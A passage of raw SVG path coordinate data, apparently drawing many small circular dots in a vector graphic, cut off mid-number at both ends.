0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 